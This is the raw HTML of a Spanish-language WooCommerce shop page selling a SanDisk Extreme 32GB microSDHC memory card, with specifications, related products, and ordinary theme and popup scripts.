style-local-12-offscreenOverlay kubio-offscreen-overlay offscreen-overlay" id="kubio-offscreen-696e3a552cf4a-overlay"></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreen style-dl15kx--uAv-offscreen style-local-12-offscreen kubio-offscreen offscreen hide" id="kubio-offscreen-696e3a552cf4a"><div class="position-relative wp-block-kubio-menu-offscreen__inner style-dl15kx--uAv-inner style-local-12-inner"><div class="wp-block wp-block-kubio-menu-offscreen-content  position-relative wp-block-kubio-menu-offscreen-content__container style-jQivnFG7bf1-container style-local-13-container" data-kubio="kubio/menu-offscreen-content"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-gvrjMfnhBWH-container style-local-14-container gutters-row-lg-1 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-gvrjMfnhBWH-inner style-local-14-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-1 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-Q1Unh9aFORm-container style-local-15-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-Q1Unh9aFORm-inner style-local-15-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-Q1Unh9aFORm-align style-local-15-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-WPu-6TdT6tE-container style-local-16-container kubio-has-gap-fallback kubio-logo-direction-row autodetect-mode" data-kubio="kubio/logo" href="https://restapi.mojomexico.net"><span class="position-relative wp-block-kubio-logo__text style-WPu-6TdT6tE-text style-local-16-text">API JSON GraphQL ERP</span></a></div></div></div></div></div><div class="wp-block wp-block-kubio-accordion-menu  position-relative wp-block-kubio-accordion-menu__outer style-xtY7mw2IuGQ-outer style-local-17-outer kubio-accordion-menu h-ignore-global-body-typography" data-kubio="kubio/accordion-menu" data-kubio-component="accordion-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-HHSaPeiQnjN-outer style-local-18-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-menutop" class="menu kubio-has-gap-fallback"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50"><a href="https://restapi.mojomexico.net/carrito/" style=";--kubio-menu-item-depth:0"><span>Carrito</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://restapi.mojomexico.net/finalizar-compra/" style=";--kubio-menu-item-depth:1">Finalizar compra</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://restapi.mojomexico.net/mi-cuenta/" style=";--kubio-menu-item-depth:1">Mi cuenta</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-54"><a href="https://restapi.mojomexico.net/tienda/" style=";--kubio-menu-item-depth:1">Tienda</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49"><a href="https://restapi.mojomexico.net/graphql-and-restapi/" style=";--kubio-menu-item-depth:0"><span>GraphQL and RestApi</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-55"><a href="https://restapi.mojomexico.net/shell-uso-de-sed-en-factura-fiscal/" style=";--kubio-menu-item-depth:1">Shell uso de Sed en Factura Fiscal</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-57"><a href="https://restapi.mojomexico.net/nueva-conexion-pch-mayorista-woocommerce/" style=";--kubio-menu-item-depth:1">Nueva conexión PCH Mayorista Woocommerce</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58"><a href="https://restapi.mojomexico.net/banamex-conexion-magento2/" style=";--kubio-menu-item-depth:1">Banamex conexión Magento2</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-59"><a href="https://restapi.mojomexico.net/plugin-auto-orden-multi-wharehouse/" style=";--kubio-menu-item-depth:1">Plugin Auto Orden multi-Wharehouse</a></li>
</ul>
</li>
<li id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://restapi.mojomexico.net/tester-computacion-cva-woo/" style=";--kubio-menu-item-depth:0">Tester Computacion CVA tienda web</a></li>
<li id="menu-item-2676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2676"><a href="https://restapi.mojomexico.net/demo-makita-catalogo/" style=";--kubio-menu-item-depth:0">Demo Makita catalogo</a></li>
<li id="menu-item-3050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3050"><a href="https://restapi.mojomexico.net/" style=";--kubio-menu-item-depth:0">Inicio</a></li>
<li id="menu-item-3052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3052"><a href="https://restapi.mojomexico.net/blog/" style=";--kubio-menu-item-depth:0">Blog</a></li>
</ul></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-R1fT649oTYY-container style-local-19-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-3 gutters-row-v-md-2 gutters-row-3 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-R1fT649oTYY-inner style-local-19-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-3 gutters-col-v-md-2 gutters-col-3 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-9cC96SBGxxu-container style-local-20-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-9cC96SBGxxu-inner style-local-20-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-2 h-px-md-3 v-inner-md-2 h-px-3 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-9cC96SBGxxu-align style-local-20-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-H4Iqu7ovD5Z-outer style-local-21-outer" data-kubio="kubio/copyright"><p>© 2026 API JSON GraphQL ERP</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-hero  position-relative wp-block-kubio-hero__outer style-KFTMhA6WOVh-outer style-local-22-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/hero" id="hero"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-hero__inner style-KFTMhA6WOVh-inner style-local-22-inner h-navigation-padding h-section-grid-container h-section-boxed-container">		<script type='text/javascript'>
			(function () {
				// forEach polyfill
				if (!NodeList.prototype.forEach) {
					NodeList.prototype.forEach = function (callback) {
						for (var i = 0; i < this.length; i++) {
							callback.call(this, this.item(i));
						}
					}
				}
				var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], .h-navigation_overlap');
				if (navigation) {

					var els = document
						.querySelectorAll('.h-navigation-padding');
					if (els.length) {
						els.forEach(function (item) {
							item.style.paddingTop = navigation.offsetHeight + "px";
						});
					}
				}
			})();
		</script>
		<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-vv0pRzL5YoZ-container style-local-23-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-vv0pRzL5YoZ-inner style-local-23-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-vPVKm6K-swr-container style-local-24-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-vPVKm6K-swr-inner style-local-24-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-vPVKm6K-swr-align style-local-24-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h1 class="wp-block wp-block-kubio-page-title  position-relative wp-block-kubio-page-title__container style-SzZXH7PdCL-container style-local-25-container" data-kubio="kubio/page-title">MEMORIA SANDISK EXTREME 32GB MICRO SDHC</h1></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-p7Z7tbZgOg-outer style-local-26-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-p7Z7tbZgOg-inner style-local-26-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-BI8NFTorih-container style-local-27-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-BI8NFTorih-inner style-local-27-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-DbkmkmgSJj-container style-local-28-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-DbkmkmgSJj-inner style-local-28-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-DbkmkmgSJj-align style-local-28-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-485" class="product type-product post-485 status-publish first outofstock product_cat-monitores has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://restapi.mojomexico.net/wp-content/uploads/2022/05/10120054-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://restapi.mojomexico.net/wp-content/uploads/2022/05/10120054.jpg"><img width="200" height="200" src="https://restapi.mojomexico.net/wp-content/uploads/2022/05/10120054.jpg" class="wp-post-image" alt="" title="10120054.jpg" data-caption="" data-src="https://restapi.mojomexico.net/wp-content/uploads/2022/05/10120054.jpg" data-large_image="https://restapi.mojomexico.net/wp-content/uploads/2022/05/10120054.jpg" data-large_image_width="200" data-large_image_height="200" decoding="async" loading="lazy" srcset="https://restapi.mojomexico.net/wp-content/uploads/2022/05/10120054.jpg 200w, https://restapi.mojomexico.net/wp-content/uploads/2022/05/10120054-150x150.jpg 150w, https://restapi.mojomexico.net/wp-content/uploads/2022/05/10120054-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" /></a></div><div data-thumb="https://restapi.mojomexico.net/wp-content/uploads/2022/05/10120054-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://restapi.mojomexico.net/wp-content/uploads/2022/05/10120054-1.jpg"><img width="100" height="100" src="https://restapi.mojomexico.net/wp-content/uploads/2022/05/10120054-1-100x100.jpg" class="" alt="" title="10120054-1.jpg" data-caption="" data-src="https://restapi.mojomexico.net/wp-content/uploads/2022/05/10120054-1.jpg" data-large_image="https://restapi.mojomexico.net/wp-content/uploads/2022/05/10120054-1.jpg" data-large_image_width="200" data-large_image_height="200" decoding="async" loading="lazy" srcset="https://restapi.mojomexico.net/wp-content/uploads/2022/05/10120054-1-100x100.jpg 100w, https://restapi.mojomexico.net/wp-content/uploads/2022/05/10120054-1-150x150.jpg 150w, https://restapi.mojomexico.net/wp-content/uploads/2022/05/10120054-1.jpg 200w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>DISFRUTA DE VELOCIDADES EXTREMAS PARA UNA TRANSFERENCIA RÁPIDA, RENDIMIENTO DE LAS APLICACIONES Y CONTENIDO 4K UHD. ESTA TARJETA MICROSD DE ALTO RENDIMIENTO ES PERFECTA PARA LOS TELÉFONOS INTELIGENTES ANDROID Y CÁMARAS DE ACCIÓN O DRONES, CON CAPACIDAD DE GRABACIÓN DE VIDEO 4K UHD, VIDEO FULL HD Y FOTOS DE ALTA RESOLUCIÓN. LA TARJETA DE MEMORIA SÚPER RÁPIDA SANDISK EXTREME MICROSDHC TIENE UNA CAPACIDAD DE LECTURA DE HASTA 100 MB/S Y DE ESCRITURA DE HASTA 60 MB/S. ADEMÁS, ES DE CLASE A1, LO QUE APORTA UN RENDIMIENTO DE LAS APLICACIONES EXCELENTE PARA DISFRUTAR DE UNA EXPERIENCIA EXCEPCIONAL CON LOS TELÉFONOS INTELIGENTES. LAS TARJETAS SANDISK EXTREME MICROSDHC Y MICROSDXC UHS-I ESTÁN DISEÑADAS A PRUEBA DE GOLPES, RESISTENTE AL AGUA, Y A PRUEBA DE RAYOS X, PARA QUE PUEDAS DISFRUTAR DE TUS AVENTURAS SIN PREOCUPARTE POR LA DURABILIDAD DE TU TARJETA DE MEMORIA.</p>
</div>
<p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">RAM-3110</span></span>

	
	<span class="posted_in">Category: <a href="https://restapi.mojomexico.net/categoria-producto/monitores/" rel="tag">Monitores</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>CAPACIDAD: 32 GB.<br />
VELOCIDAD DE LECTURA: HASTA 100MB/S.<br />
VELOCIDAD DE ESCRITURA: HASTA 60MB/S.<br />
VELOCIDAD DE VIDEO: C10, V30, U3, A1.<br />
FACTOR DE FORMA: MICROSDHC.<br />
DIMENSIONES: (ALTO X ANCHO X LARGO) 0.43IN X 0.59IN X 0.04IN (10.92MM X 14.99MM X 1.02MM).<br />
TEMPERATURA DE FUNCIONAMIENTO: DE -13 ºF A 185 ºF (DE -25 ºC A 85 ºC).<br />
TEMPERATURA DE ALMACENAMIENTO: DE -40 ºF A 185 ºF (DE -40 ºC A 85 ºC).<br />
COMPATIBILIDAD: COMPATIBLE CON DISPOSITIVOS QUE ADMITEN MICROSDHC, MICROSDXC, MICROSDHC UHS-I Y MICROSDXC UHS-I.<br />
CLASE 10, CLASE 3 DE VELOCIDAD UHS (U3) Y CLASE 30 DE VELOCIDAD DE VIDEO UHS (V30) PARA VIDEOS 4 K ULTRA HD (3840 X 2160P) Y FULL HD (1920 X 1080P).<br />
OFERTA DE DESCARGA DEL SOFTWARE DE RECUPERACIÓN DE DATOS RESCUEPRO DELUXE.</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-362 status-publish first instock product_cat-monitores has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://restapi.mojomexico.net/tienda/monitores/memoria-sandisk-64gb-usb-2-0-cruzer-blad/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="200" src="https://restapi.mojomexico.net/wp-content/uploads/2022/05/9627847.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://restapi.mojomexico.net/wp-content/uploads/2022/05/9627847.jpg 200w, https://restapi.mojomexico.net/wp-content/uploads/2022/05/9627847-150x150.jpg 150w, https://restapi.mojomexico.net/wp-content/uploads/2022/05/9627847-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">MEMORIA SANDISK 64GB USB 2.0 CRUZER BLAD</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>116.00</bdi></span></span>
</a><a href="?add-to-cart=362" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="362" data-product_sku="RAM-2430" aria-label="Add &ldquo;MEMORIA SANDISK 64GB USB 2.0 CRUZER BLAD&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-296 status-publish instock product_cat-monitores has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://restapi.mojomexico.net/tienda/monitores/memoria-adata-micro-sdhc-8gb-clase-4-c-a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="200" src="https://restapi.mojomexico.net/wp-content/uploads/2022/05/3284691.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://restapi.mojomexico.net/wp-content/uploads/2022/05/3284691.jpg 200w, https://restapi.mojomexico.net/wp-content/uploads/2022/05/3284691-150x150.jpg 150w, https://restapi.mojomexico.net/wp-content/uploads/2022/05/3284691-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">MEMORIA ADATA MICRO SDHC 8GB CLASE 4 C/A</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>108.00</bdi></span></span>
</a><a href="?add-to-cart=296" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="296" data-product_sku="RAM-1831" aria-label="Add &ldquo;MEMORIA ADATA MICRO SDHC 8GB CLASE 4 C/A&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-344 status-publish instock product_cat-monitores has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://restapi.mojomexico.net/tienda/monitores/memoria-sandisk-32gb-micro-sd-clase-4-c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="200" src="https://restapi.mojomexico.net/wp-content/uploads/2022/05/9456067.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://restapi.mojomexico.net/wp-content/uploads/2022/05/9456067.jpg 200w, https://restapi.mojomexico.net/wp-content/uploads/2022/05/9456067-150x150.jpg 150w, https://restapi.mojomexico.net/wp-content/uploads/2022/05/9456067-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">MEMORIA SANDISK 32GB MICRO SD CLASE 4 C/</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>67.00</bdi></span></span>
</a><a href="?add-to-cart=344" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="344" data-product_sku="RAM-2194" aria-label="Add &ldquo;MEMORIA SANDISK 32GB MICRO SD CLASE 4 C/&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-353 status-publish last instock product_cat-monitores has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://restapi.mojomexico.net/tienda/monitores/memoria-adata-64gb-usb-2-0-c008-retracti-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="200" src="https://restapi.mojomexico.net/wp-content/uploads/2022/05/9482617.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://restapi.mojomexico.net/wp-content/uploads/2022/05/9482617.jpg 200w, https://restapi.mojomexico.net/wp-content/uploads/2022/05/9482617-150x150.jpg 150w, https://restapi.mojomexico.net/wp-content/uploads/2022/05/9482617-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">MEMORIA ADATA 64GB USB 2.0 C008 RETRACTI</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.00</bdi></span></span>
</a><a href="?add-to-cart=353" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="353" data-product_sku="RAM-2240" aria-label="Add &ldquo;MEMORIA ADATA 64GB USB 2.0 C008 RETRACTI&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-footer  position-relative wp-block-kubio-footer__container style-theme-gt1_zEKay-container style-local-29-container" data-kubio="kubio/footer" data-kubio-component="footer-parallax" data-kubio-settings="{&quot;isEnabled&quot;:null}"><div class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-vP0mYzy99sE-outer style-local-30-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="footer"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-vP0mYzy99sE-inner style-local-30-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-e6PC03TfkKI-container style-local-31-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-e6PC03TfkKI-inner style-local-31-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-32-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nJpox2eRXHV-inner style-local-32-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-32-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-tF8kitdcL-outer style-local-33-outer" data-kubio="kubio/copyright"><p>© 2026 API JSON GraphQL ERP. Created with ❤ using WordPress and <a href="https://kubiobuilder.com" target="_blank" rel="noopener">Kubio</a></p></div></div></div></div></div></div></div></div></div></div>
		<script data-name="colibri-frontend-data">window.kubioFrontendData = [];</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dazel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

					<div class='ays-pb-modals av_pop_modals_3' style='min-width: 100%;'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_3'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_3'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_3'>
						<input id='ays-pb-modal-checkbox_3' class='ays-pb-modal-check' type='checkbox'/>
                        
                           <div class='ays_video_window ays-pb-modal_3  fadeIn' data-ays-flag='true' style='width: 400px; height: 500px; background-color: rgba(221,153,51,0.44); color: #000000 !important;font-family:Inherit; border: 0px Dotted #ffffff; border-radius: 4px; ; ' data-name='modern_video'>
                                 <header class='ays_video_head'>
                                    <div class='ays_video_header'>
                                        
                                        <div class='ays_video_btn-close '>
                                            <div for='ays-pb-modal-checkbox_3' class='ays-pb-modal-close_3 ays-pb-close-button-delay' >
                                                <div class='close-image-btn ays_pb_pause_sound_3' style='color: #000000 ; font-family:Inherit;transform:scale(1)'  data-toggle='tooltip' title=''></div>
                                            </div>
                                        </div>
                                    </div>
                                </header>
                                <div class='ays_video_main' >
                                     <div class='ays_video_content'>
                                        <video controls src='https://restapi.mojomexico.net/wp-content/uploads/2023/07/intro-computacion.mp4' class='wp-video-shortcode' style='border-radius:4px'></video>
                                        <input type='hidden' class='autoclose_on_video_completion_check' value='on'>
                                    </div>
                                </div>
                                <p class='ays_pb_timer ays_pb_timer_3' style=' position: absolute; right: 0; left: 0; margin: auto; bottom:-50px'>This will close in  <span data-seconds='35' data-ays-seconds='35'>35</span> seconds</p>
                            </div><script>if (window.innerWidth < 768) { jQuery(document).find('.ays-pb-modal_3').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'}); } else { jQuery(document).find('.ays-pb-modal_3').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'}); }</script><div id='ays-pb-screen-shade_3' overlay='overlay_3'></div>
                        <input type='hidden' class='ays_pb_delay_3' value='0'/>
                        <input type='hidden' class='ays_pb_delay_mobile_3' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_3' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_mobile_3' value='0'/>
                        <input type='hidden' class='ays_pb_abt_3' value='clickSelector'/>
					</div>                   
                    <style>
                        .ays-pb-modal_3{
                            
                        }

                        .ays-pb-modal_3, .av_pop_modals_3 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_3 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }
                        
                        .ays_cmd_window {                            
